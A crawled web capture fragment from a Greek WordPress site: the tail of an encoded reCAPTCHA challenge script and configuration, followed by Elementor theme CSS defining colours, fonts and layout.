/wq9Fw7AOTcOsIcKRwoljN8OSw4TCoMKTJCtDw7xJw5bDqDFbw7nDv8KmMTvDh8Kww6wVEcOKCMKewqPDhcKBAMOlRwhhwppmAsOtI8Kyw7LDvVl6wpZqCB1nwo7DhcKiAcKowrE9w5zDjsOTwo/[base64]/[base64]/JzhtfcKrEsKhVh/ClE3Dk8ODwpTDs8OwUsOAwpvDrcK1w7HDgh0cw5Q4w5UmFksvVyREwo3Di2fCvHfChAvDhwzDrnvCrxLDs8OXwoMaLlPCh11jAMOIwoYXwpXCqcOrwrw/wrpPJMOCGsKfwrRbH8KnwrrCuMKVw6Jgw4Ztw7g8wphsBcOxwoUXTwXCtB0Rw5DDpCTCosOZwoVwNEPCoTRuw7x9wqE7NsONPsOcwr42wodOw5p8wrtmU2bDqy7CoQHDrEBPw4nDqsKVB8KFw4vDgcKAw6HDg8K7wq/Dg8KOw5LDicOHHV9YWlhTwp/DjSc+ccOeNsO4LcOAw4IrwpzCvil5wrNRwrNxwoEzfywIwosVQSgZIsK3HcO7Mm0lw4DDkMOWw7vCtTUrVsOdfDHCrsOZTMKSX1PCk8KCwqYJNsOpTMKrwqwKKcKNLMKJw6Ntw7QewpjCjsOuwrDCth/Dj8KFw6tyDMKXNsKtd8KzfjrDkMO0ZFJIcSQDw5NFworDgMOawqI2w5rCtz4Aw7LDu8Owwq3DiMOAwpTDgMKzM8KgHsKrYU0VfsO/N8KwIMKjw7kvwoE5Yi43bcK0w549IsOKwr/[base64]/DimjDkMOuw7UeBwDDrWLDtcK/[base64]/CgnnDjQ3DocKvw7skwrnCm1Z6LXrDlcObIcK6wqFrKUrCrcKZSRtZwp55BWUpSWIWw5nDocOqwoxQw5vCkMO5AcKYJ8K8D3DDicK5AcKaKcK5w5B/[base64]/[base64]/Cq2nCtljCnljDpxbCpcOcwpJswqfCscOgwqcUwocNwphswpMDw4LCk8KSTDzCuQDCvCDCmsO8JMOMWMK8AsOuMsOeJcKqMBpTbQvChsKNMsOEw6klKwcyLcOCwqZfO8OuZsO/NsOlwobDqMOnwpAsVsOFHz3CpQHDu0/CiXPCo0lFwpAMQm1accKnw6DDi3PDgWgjw47CsWHDlsOuasOdwocvwoDDgcK9wogTwrjCusK2w5xCw7Rvwo7ChsOSw6rDgA/DgSXDncObcBXCl8KPJMOOwrLCm1bDiMObw5QXfcO/w5wPIMKaRcKHwqZLcMKWw5HCiMOpXmjCnknDk2A2wpM+XXpaCyfDp1jCpsO+HC1tw6IWwrVbw7HDoMO+w70dH8KKw5omwrwVwpXCkxXDq1/CmcKaw5jDr3PCrsOKw43CpQDCvsODc8KkFy7DnzDCk3PDpMOObnRJwpDDn8OYw4NudRNqwqPDtHPDnsKodxjCvsOew7LClsK/wqjCpsKDwp8MwoPChGrClj/CgWfDr8K8GEvDkcOnLsOoVMOGOXxHw7/DimnDsA8Bw4LCt8OlwrVhbsO/OTUsMsKyw6NtwpzCvsOHQcKQWQwmwrrCrj3CrQkcdGTDsMOowqM5w5ZBwr/CmkTCgcOmY8OKwrsnLMKlI8Krw7nDo0ozJsObXkLCuzzDhjApHcOVw6jDr0EdeMKFwqoQKMOZYEzCgsKEG8KLV8K5HQDCqMOnDsO5G2cFQ2vDnMKJP8KzwrtMJ2lFw4oFesKHw6/DqMOGOMOHwopQb03DjmDCm0t/A8KIDcO3w6XDgCvDssKKO8OSKGDCosORKWEUIhjCqTXCrMOCw4DDhQrDoWBPw5JUfzgFKnZwbcKxwo/CpyLChBHCqcOAw48Mw51owq4+OMKjf8K0wrhEDzROag/DlgkoRsOyw5FVwqnCrMK6TMK5wpjCscO3wqHCqsOsGMKnwqJ1eMOnwpvDucOowrrCq8K6w70kIsOdUsOgw6HClsKXw4cdw4/[base64]/E1x+OmEPR8KAwoXChnJTPTgUw6HCpMOsEsOYw6YQKMOLYH0xPAzCusOkKR7CsxVfVMKOw7/ClcKKAMKgW8KQN1jCvcOIwp/DiRHDsWhBZMKjw6HDkcOtw7hLw6xaw53CjG3ChzQ3JsOhwoPCtcKiKQtzWMKKw6FfwojCok/DpcKJU11Ww745wrF+b8KCUA48JcOidcOLw6HCnAAxwrcHwobDo2BEwrJ6w5PCvMKqZcOVw5vDkgdaw7ZVMTgJw6vDh8KdwrzDjMKNfAvDl0PDjMOcfi4Tb2bDs8KBCsOgfSt2EgI8NW3DmMOKRSA1AAltwrbDqX/DpMKtw6sew6bCp15nw646wpYvUlLDlsK8FMOswoDDhcKxVcOsDMOaEjo7Gg9PUzp9w67DpXHCq1h1HRzDu8KiYWnDmMKvWUPDkikjTsKwaAXClsKQw7nDulIMIcKfRMOuwoI2w7fCrsOGZjA+wr7CpsOMwoAFUQ/Dj8KFw5FLw7DCoMOZEsOOSwkMwqbCuMOxw6R/wp7Cv1bDmhwqVMKpwrBiGkkMJcKnCsO4wojDksKXw4PDp8Kew65xwp3CmsO4GcOaVMOLdgfCscOvwr4ewpYPwo8Wfg3CoD/CqSVwYsO0GWrDjsKFKMKZWXXCmcOcL8ORVlzDhcOlegTDtBLDs8OsMsKpNCjDuMK1ZW0IQXN5AsKZFA0vw4l6cMKmw6Z/w7LCnVMTwqjDlcKzw5/Ds8KBMMKBayIRPBoyaC/DusK8Z2R+NMKXTkTCoMKyw7TDgnozw4LDisOEAi1dwoJBNMOPYMKbehvCocK2wpgtCnfDj8OqI8Kew5ZgwqHDhjjDphbDsFsMw51ZwqbCicO5wqgQc3/DhsKGw5TDsChuwrnDrcKNAMObw6jDoAnDksO9woPCrMK4wrrDgsO0wqrDr3nCjMO/wqVANzxBwpTCksOmw4jDryUWOi3CpVZebcKMM8Kgw7jDq8KuwrcKwpoRKMO4UHDCpzXDtAPCoMKvZsK1w6dfacK6ccOwwrrDrMO/AMOVbcKQw5rCmVUOU8K8QhjCln7CrF/[base64]/CjnhjL8K6aVnDjTBzWSrCtzfDp8OMw4fCp8OpwrTCvRXCuHdMRcOIwqnCpcOuJsK4w7pxw4jDi8OAwrBzwq0PwrdaBMOcw6xTSsKdw7Uxw75pfMKLw4dnw4TDj3BfwpvDv8OzfWnChCFgLD/CqMOvYsOgw5TCvcOAwrweAGvCpsOJw4TCisK5QsK0MlLCg3NQw4M2w5PCk8KiwrjCkcKgYMKXw4VZwr8hwrjCgMOfbnh2WltlwpFswqwTwqrCu8KgwoLDkwzDjk/DrMKxIxzCisKSa8KaYMKTYsKWTB3DkcO4wp8XwrrCjzVRNSXDgMKGw5sUUsKBTG/[base64]/[base64]/Cm1PCjVwCRWjCpsKzwogLw5h2VsOGQwPCtsOxw43DssOlQ1rDh8OJwoVQwr5zEXtIKMO5ZyBIwoLChMOfZBw4G352JcK/RMOqEiHCsRp1ecKfPcOpQlAiw7zDk8K0Q8O9w6RjWkDDiWdcJW7DucOIwqTDgjnChCDDpV/DvcODHUsrWMKIZnx0w4gDw6XCnMOjPMKCFMK2JDh1woXCo3UDC8KUw5TDgcKrA8K/w6vDpMOranIGHcO4EsOqwqnCp0fDgMKucTLCucOlSSHDncOFVzgswpRew7kEwrPCum7DmsOAw7kzfsOLN8OTFcKRWMOWRcObfsOkMMKXwrQ4wq4cwps4wq4BQ8KJUWLCqMKQSC4nWRt3X8OoQcO0QsKkwoEXHVzCmGrDqVvDo8Oqw7NCbS7CqsK7wojCtMOrwr/Ck8ObwqR0TsKcYggYwoTDiMOOHBvDrVlnUsO1BVXDusOMw5VbPcO4wpBdw7DCh8OSDyBrw6XCscKMEn8aw6fDogXDjFfDj8OdBcOpPnUQw5/DuhPDtTnDqQJrw6VSEMO6w6TDnjdmwodjwoALHsOwwpA/FXnDqDvDhcOlwrVAccOOw5F9w7N4wrx4w7lIwpwAw4HCl8KPJ3LCvUdUw74ewr7Dp3rDs1x7w71HwoNKw7A1wqXCvyclW8KscMOZw5jCisOhw4Niwr7DmcOLwo/DvXkuw6Q3w6HDsTjCvXDDjgfCkX/CjcOqw6jDn8OKQ3tGwr8FwrrDgknCqcO4wr/Dkh1/IkDDgsOLSHUmA8KMfAw1wofDpTnCjsKEGm7CjMOiNMOnw5HClMOiw5DDssKYwrbChmRGwrgHC8K1w5MBwrdcw5/CpAvDosKDewrDsMKSfUrDu8OaQ39+CMO0VsKjwpXCucOpw57Ds3s/[base64]/DnMKXwpXCjMK0SMO5woTChWLCgWHCrUgrw6nDvnTCj8KUPDwsQcO7w5LDthllHTHDtsOjNMK4wofDhDbDlMOlNsOWI0RNVsOBaMKjaW05HcOLLMK8w4LCn8OZwrHCvihewr0Ew6fDiMOMDsKpecK8ScOeRMOsVMK1w5PDmT7CiinDri17N8KSwp/ClsOgw77CuMK1WsKbwrXDgWEDdBzCuC/Dqh1pP8ORw73DpxPCtGAIMcKxwoZEwrxmbx7Cr0w/RsKfwoPCnMOjw49YbMKnLMKOw4lXwoAKwq7DisK9wrMCY0zCpsKtwqgkwoEAG8OtfcKyw6vDklIuS8KbXMK3w5/DocOZcg1Fw6HDpQzDiQXCkjFkNgkIAB/ChcOWPA5dw5DCqh7CnFjCiMOhwp/CicKqahLCpArChR9DZ13CnHHCgzPCo8OxSjHDvMKhw5fDuFhbw6FFw6DCrjnCnsKAPsObw4/CuMOKwqfCqxdDw5/DuUdSw6bCrsOCwqTCnl5KwpvCgn/Cv8KXNMKgw4/[base64]/CqCTDvzQIOMKTIcORwojCtg7DgsK+w5rCuMKLwrxVWzjCvcKbFHMINMKDwpETwqU0wrPClQtNwpwow47ChCQTDXQWHFbCuMOAR8OqdF8Fw5tST8OUw5UvdMKew6U8w77DqSQEUcK7SWlqBMKfZWbClW7CgsOyaQnDkQklwrVJXzIFwpTDlQ/[base64]/[base64]/[base64]/DlMO8w5LChGzCnj3CiMO0dAM9RcOrwpZ8wo3DvW9wwpdKwoVoH8OUw4oIXH3CjsKSwrJvwrAReMOjGsKtwotAwoAcw49Dw6/CkA/DlsOVZFjDhRN+w5HDjcODw4pWBmLDj8KEw71DwpBqYw/CmHN/w63Cl3ciwogSw4DCoD3Dj8KGXzMGwps7wpw0acOWw7hdw43DvMKOPxIWX38CYAYLED7DhsOrJmNGw6PDisOtw6TDpsOAw7ZJw5vCr8Ouw6bDnsOcAE5yw6VlIMOjw5fDsCzDuMO4w6AQw55mF8O/S8KfZkfDo8KSwoHDkE8wcQgXw68WdsKaw5LCqMKlekRfw6YVOcOAUXnDusKGwrRxH8KhXgrDlcK6KcKxBncpYsKmEh0ZLisdwrDDqcOSEcO5wpBGShjCvCPCtMKcViQkw5hlG8OqLEbDocK4ZjJ5w6TDp8KcLml4GcKPwrxvahIjG8OjVEjCiwjDiThFBnbDijR/w6B3wpwREjA2WEvDqMO0wo9jSMO6e1lRCcO+cUQFw784wrvDtTcCfFHCkxrDu8KfYcKKw6LClidmZ8Olw5tZd8KDGXnDqkUTekJSOHnCgMKBw4HDpcKmwpTDoMOFdcKZXVY1w5nChy9pwosyecKTTl/CoMKewrzCq8Ocw67DssOuCMKdEMKqw53DnwLDv8Kew71dOW9uwp7CncORTMO2ZcKPIMKZw6snOFtHRRB8EELDminCm13CgcKcw6zCkWXDsMO+esKnQcO2HmcNwpASPk8VwoY/wr3Ci8Ogw4Z9U0fDvsOmwpXDjBvDqcOswoZiTMOhwqNAJMOYIxHDuQgAwoN6UBPDnijChzTCs8OwMcKmPXHDuMOEwoPDkU14w43CqMObwpTClsOzQcKLBV9SRcKpw6JOPxrCg17CuVbDu8ONCX0Yw45qIBF9VsKQworCtsOXcWXCuRcHdgoRPF/Du1M1MyXDlF3DtRVhB0DCs8O+wrnDusKewqrCsmoVw53CpsKbwpcQDsOKWsKuw6Yww6ZYw6PDhcOlwqgFAXBKc8K2USwww7lwwpFtYX5JNTPCt2zCicKiwpBBGAg/wpvClsOGw6Rsw5jCvsObw4k4T8OUS1TCmRYnejLDnFbDksODwqRLwpp/KSVFwr7ClQc6agpAasOpwpvDlgDCl8KTDsONFkVrQ1nCrn7CgsOUw7jCmTnCg8KaLsKOw5R1w4DDlsO8w5pmOcOBAsOaw6DCugp8LRTCnwLDu2HCgsKhWsOpciJ4w5YvJn3CpcKbKcKvw40qwrsmw6cewprDt8KawpfCukVPNiHDicKzw7/DicOPwo7DghVIwpR/w47DqSfCq8OlXcOlwrXDjcKmfsOyXkdqVMOHworDllDClcOpQcORw7VHwqFIwqPDnMO3wr7DlXPCkcOhEcK+wq/[base64]/[base64]/[base64]/GxHDusK9YBPDmWMzWsKXF8KFVcKWw4J4w4kYw6BZw5xJJFkcUQTCrDk+wqDDocKCUn/Dkh7DrsOmwpR4wrnDhlTDvcO/EsKBMDMCB8OTacKmNSPDkUzDtBJoRMKDwrjDuMKKwonDoSPDncOXw7LDumvCmQxXw74Dw7A1wpVxwrTDgcKYw43CkcOjwos7XhEFB1zCosOJwoQKWsKLYXkjw6A6w5/DlsOwwpQ7w7d6w6rDlcO/[base64]/[base64]/[base64]/KsOZwpI9wrfDh8O0LxHCnxbCjcOlw6hBCTnCu8ObZivDtcOxE8KIagUVfsK4wpbCrcKoL3DDh8OBwoQrWBvDlcOqIhvCrcKMUULDkcOCwolnwrHDhU7CkwdEw6h6PcKtwr9dw5xcN8K7X2UKcFU/ScKcamcRasOMw6cMdWTDmxzCmzUgDG8mw5DDqcKtQcODwqJCWsO9w7UYfQXCvXDCklJNwo48w7fClg/CpcK6wr7DvSPDuhfCuRcYf8OlfsK6w5Q9aVnDgMOqEMKuwoTDljcOw5DDrMKZTzE+wrQEVsK0w7l5w5LCoy7Dkl/DuljCnywuw5lJARbCqmvDmsKHw7pLdRfDkMK/bEYzwpPDmMKsw4HDmktHT8K6wrphw7scJMOqD8OUX8OpwpY4HMO7KsO9YMOrwobChcKxQk8Nch5FIh1hwphnwqjChMKhXMOeVyXCn8KNR2RnXMOTJsKLw5vCpMK4cgQ4w4vDqBXDo0fCssO/[base64]/Ct8O8PcK6ecKdw7LCkMOlw6l7wqbCgis3a0RQdcKQesOnSl3DnsOMw7R3OikMw7zCg8KUacKSCDfDrsOiY2RQwqQCWcKzMsKRwoA3w64lLMOzwrxcwrUEworDvcOCMTFXIsOwfDfCrnTCusOXwpBKwp8UwoNsw7XDvMOOw7zCh3jDqQDDjMOab8OXOhN/VUfDmQrCncK7GX4UTD5OLUrDui8zVBcXw7/Cr8KgJcKMJi4Vw67DqkfDhQbCjcK7w6vCjTwkcMOmwpshUcKPZyPCmUzCgMKewrlzwp3Dg1vCgMKxZWMPw7PDhsONfcOtB8OjwoDDv1PCtlYHem7ChMOFwp/Dk8KpOHTDu8Opwr/Crll4ZTTCssOHOcKbJk7Dg8KPX8OtLFHCl8OzPcKHSTXDqcKZacO1wqMmw5xYwpjClcKxKsK2w5t7w6R2YBLCssKudcOewqjCqMO5w55ow6PDlcOxY3kWwoLDp8OSwqp7w6zDl8KTw6gOwojCh1rDvXJsNTlgw5IYwpLCqnXCnhnCp2BQYBUmZcKaO8OWwrPClh/[base64]/DmcO0bV8iQ3rDmMKBw50JbcO7wp/Dm2oVw4DCpD3CkMK4UMKuw7lkHUtrJj1YwrZueSrDscKhPcOyasKHNcKIwqrDj8KbRQ1zST3CgsOwEkLCqi/CnCsEw74YHcOpw58Cw53Ctlpww7fDmsKOwq4HGsKUwoDCuGzDssK4w7MQBi0owpPCi8Omw6DCtzYxT2E/H1bChMK9woTCt8O6wpV0w70ow4fCmsOBw6BVZx7CqWXDo2VCUE/[base64]/DgcKfwrHDkRwLIgFVwrMuDgUafC7CpsO5HcKYHhZIMDbCkcKBFX/[base64]/DtMO/BsKYdcOfwrtAwp3Cm8KiwpVZwpzDgMKNFFnCtQs9wqXDgRLCvUfClMK1wrMcwoHCkEzCrDxoK8OOw7fCuMO2PgTCiMKdwpUTw5LClBvCp8OFVsO7wqLCgcKkwoswQcO5NsOTwqTDhhjCisKhwoTCvFDCghNIUsK7ZcKWVsOiw40AwpzDlBEfLsK0w7/DtV8MFcOuwrLCuMKDKMKcwpjDnsOnw5xwfWpXwpEpBcK3w5nDjDIJwrbDjmfCmDDDnsK+w6I/[base64]/woLDlcKIJsKBLGMJZcOlwqPCiMOmw6rCsMOBwqIzI2PDrRcfw7gmccOBwpPDrxbDhsKkwqMFwpfCvMKxdgLCvcKiw6/DoFR8EmXCqMOiwrJiW15CcMOxw4/Ck8ODHXw9wq7Dr8O4w6fCs8KtwqUxBcOWbcOww4Axw7XDp2YsZiRqKMOuTGbCvcO7b3A2w4/CnsKDw751JBzDsHjCgMO7e8OhagnCmhRAw4ZxDn7Di8KKAMKSH2FLaMKECmR0wqkUw7vCs8OVZT7CjFhhw6fDgcOjwrwPwrfDn8OUwo3DqVzCuwF2wrLCh8OSw50AIU06w79iw6gAw7nCnlB7ckPCtWzDiA5cDS4XKMONa2U/woVRVyVGTQfDslc/[base64]/DkGBTYENWw5hOVMKEwoUkwqHDqD0ZO8O5PT1NdMKPwozDtSRiw45SCW7CshnCnQPChlDDkMKpKMKTwoovLD5Kw6Inw61fwpw4UHnCocKCc1TClWNjLMOPwr3Dpj5bSXrDmibCh8K/[base64]/YsObLUQyAsKZCxcIwp0Hwq1nVcK4wrXCpcOGR8Ozw47Cqnt4GlXCglDDkMKndGnDjMO5XwddC8OwwqMCOFrDvnHCuT3Dr8KvMXjCssO+woA6KjkXF0bDlynCu8OGJh5nw7dMIAfDv8KTw6xZwpEUVMKHwoQew4nDhMOKw4QNbkdgVEnDusKPGU7CqMKww6nDucKCw5A/f8Oma1d0SDfDtcKEwp0gO1PClMKewrQDfSdOwpw8NkXDuUvChBIZw5jDjj3CucOWNsKJw4gvw6kKQXovQzRnw4fDmz92w4XCnSzCkRtlZhPCs8KoaWfCkMK0G8O7w5oSw5rChnFCw4MEw6FjwqLCisOFdzzCkMKxwq/ChzPDjsOTwojDhcK7A8OSw4rDohFqP8OGw5VNBERXwpvDmxfDkgU+KnnCpBbClEhzLcO/[base64]/CtcKbw6USw6XCuwjCly9SVUYHIy/CrcKOwqxfwonDvg/DssOgw5oFw5HDtsKtPsOdC8KjFRzCrS8jw4/Cg8OfwovDo8OUJcOwdiEaw7R1JWjClMOmwrFRwp/[base64]/ChThcDjBIFMOrw4zCg8Oswq/DlcKvF8Ocw5TDhsKRZU7Ch8ORwrnClMKpwpdgWMOmwpnCjEHDhyfClsO4wqLDnnnDi3IuC2gOw7AGAcOiPMKcwpx1wrssw7PDhMOKw6kyw6/[base64]/[base64]/w7QXw5fCpcKyWMKzLcKwwpd2KBVOWsKlfHINw7A1HlZawp8TwqY3aSUiUwJ8wrXDpxXDnnjDuMOIwp8ww5/CqifDhcOtbkLDu05hwoXCoSJGXDPDn1FWw6fDugBiwonCp8ORw4zDvQbCgz3ChnR6Wxo2w7TCsDgGwrDDgcOvwpvDhUAhwqJbSyfCjhtswrrDtMKoAHTCi8KqTFbCm1zCnMOLw7jDrsKEw7TCosOORnTDm8K1PAh3fcKkwq7CgmI/QnAtasKFGsKYVX7CimHCs8ORfjrDgMKsMcKkcMKJwrJBJ8O7fcKfSzFuDsK/wopICGjDoMOlcsOuTMO8T0vDpsOSw7zCgcKELnXDjQNWw64Lw5bDgsKKw4pLwqhvw6fCp8Oow68Nw6l4wpZfw63CmMKmworDoQ/Cq8OXPSTDqkLCoEfDomHDj8KdD8O0GMKRw7rDr8KgPAzDqsOZw6BndW/CkMOZWcKIKsOVbsOyd27DkwbDrg/Dni4KBDI+YF4Owqsfw4HCrVHDhMKxcEowMSXCh8Opw6dwwoAFRATClcKow4PDuMOYw6jCtQ/DrMOJw7UswrrDvcKYw51pC3vDm8KKacOGNsKiV8OlIsKZb8KPUAlCJzzCr0TCusONcGLCu8KJw6rCgMONw5TCtwHDoAY3wrrClHsHAx/DpGVnw6XCnWDCiDtfXFXDkENCVsKKw58Se1LCncOFccOMwqbDnsO7wqrDtMObw7hAwox2wpPCuQkDNXwSA8K/wpdIw5Vjwo8DwqrCsMOUOMOUJcOoegRqFFAgwqlWCcKiDMOhcMO5woYywpk+wq7CqzxGCcOlwqTDucO9wowrwr3Cv3LDrsOyQ8KhLAUvblTCq8Ouw7XDn8Kvwq3ClxXDr0UCwpE9ecKwwrPDpC/Co8K8acKcfWLDjsOcWW0s\x22],null,[\x22conf\x22,null,\x226LcataAcAAAAACzXOwQpI7azBtmQR7K1CyQ_-qu-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,779],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://strema.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U1mgJ3Eh/8D/afjNalXcXqXqzsTS0rpBw+nrR6FME6c\\u003d\x22,1,0,null,1,1770025343122,0,0,[121],null,[67,144,200],\x22RC-YJAEHqlD99GYpg\x22,null,null,null,null,null,\x220dAFcWeA6AsC7vgWXv-MuBeC6mzepH53KzFEigTQY7UUCwCYU1ESu3aKvTdyMeMq3oAz0t_ccIlQGheUSlUO38bQ9-TPkyjHXoMA\x22,1770108142935]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://strema.gr/wp-content/uploads/elementor/css/post-1078.css?ver=1714479788
body_size: 340
content:
.elementor-kit-1078{--e-global-color-primary:#000000;--e-global-color-secondary:#4F772D;--e-global-color-text:#132A13;--e-global-color-accent:#90A955;--e-global-color-b679845:#FFFFFF;--e-global-color-5c25b6f:#ECF39E;--e-global-color-428bad5:#31572C;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Roboto", Sans-serif;}.elementor-kit-1078 a{font-family:"Roboto", Sans-serif;}.elementor-kit-1078 h1{font-family:"Roboto", Sans-serif;}.elementor-kit-1078 h2{font-family:"Roboto", Sans-serif;}.elementor-kit-1078 h3{font-family:"Roboto", Sans-serif;}.elementor-kit-1078 h4{font-family:"Roboto", Sans-serif;}.elementor-kit-1078 h5{font-family:"Roboto", Sans-serif;}.elementor-kit-1078 h6{font-family:"Roboto", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1078 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://strema.gr/wp-content/uploads/elementor/css/post-10891.css?ver=1719324595
body_size: 1511
content:
.elementor-10891 .elementor-element.elementor-element-fef5ab4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10891 .elementor-element.elementor-element-fef5ab4:not(.elementor-motion-effects-element-type-background), .elementor-10891 .elementor-element.elementor-element-fef5ab4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b679845 );}.elementor-10891 .elementor-element.elementor-element-fef5ab4, .elementor-10891 .elementor-element.elementor-element-fef5ab4::before{--border-transition:0.3s;}.elementor-10891 .elementor-element.elementor-element-62d10c8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10891 .elementor-element.elementor-element-28f2135 .elementor-repeater-item-20346cc.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-10891 .elementor-element.elementor-element-28f2135 .elementor-repeater-item-835ebb4.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-10891 .elementor-element.elementor-element-28f2135 .elementor-repeater-item-835ebb4.elementor-social-icon i{color:#FFFFFF;}.elementor-10891 .elementor-element.elementor-element-28f2135 .elementor-repeater-item-835ebb4.elementor-social-icon svg{fill:#FFFFFF;}.elementor-10891 .elementor-element.elementor-element-28f2135 .elementor-repeater-item-03c9be1.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-10891 .elementor-element.elementor-element-28f2135{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-10891 .elementor-element.elementor-element-28f2135 .elementor-widget-container{text-align:left;}.elementor-10891 .elementor-element.elementor-element-28f2135 .elementor-social-icon{--icon-padding:8px;}.elementor-10891 .elementor-element.elementor-element-98d3fb1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-10891 .elementor-element.elementor-element-cf31199{text-align:center;}.elementor-10891 .elementor-element.elementor-element-cf31199 img{width:180px;}.elementor-10891 .elementor-element.elementor-element-cf31199 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10891 .elementor-element.elementor-element-ef998ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10891 .elementor-element.elementor-element-9abdc5a{--display:flex;--background-transition:0.3s;}.elementor-10891 .elementor-element.elementor-element-e829143{--display:flex;--background-transition:0.3s;}.elementor-10891 .elementor-element.elementor-element-2747955{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-justify-content:flex-end;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:flex-end;--n-menu-open-animation-duration:500ms;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-space-between:0px;--n-menu-title-distance-from-content:0px;--n-menu-title-color-normal:var( --e-global-color-primary );--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-10891 .elementor-element.elementor-element-2747955 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-title, .elementor-10891 .elementor-element.elementor-element-2747955 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-title > .e-n-menu-title-text, .elementor-10891 .elementor-element.elementor-element-2747955 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-title  > a.e-n-menu-title-link > .e-n-menu-title-text{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-10891 .elementor-element.elementor-element-2747955 {--n-menu-title-color-hover:var( --e-global-color-primary );--n-menu-title-color-active:var( --e-global-color-secondary );}.elementor-10891 .elementor-element.elementor-element-4a9460e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10891 .elementor-element.elementor-element-4a9460e:not(.elementor-motion-effects-element-type-background), .elementor-10891 .elementor-element.elementor-element-4a9460e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-428bad5 );}.elementor-10891 .elementor-element.elementor-element-4a9460e, .elementor-10891 .elementor-element.elementor-element-4a9460e::before{--border-transition:0.3s;}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b679845 );fill:var( --e-global-color-b679845 );}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5c25b6f );fill:var( --e-global-color-5c25b6f );}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-5c25b6f );}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .e--pointer-framed .elementor-item:before,
					.elementor-10891 .elementor-element.elementor-element-c2c0d6c .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-5c25b6f );}.elementor-10891 .elementor-element.elementor-element-c2c0d6c .elementor-nav-menu--dropdown a:hover,
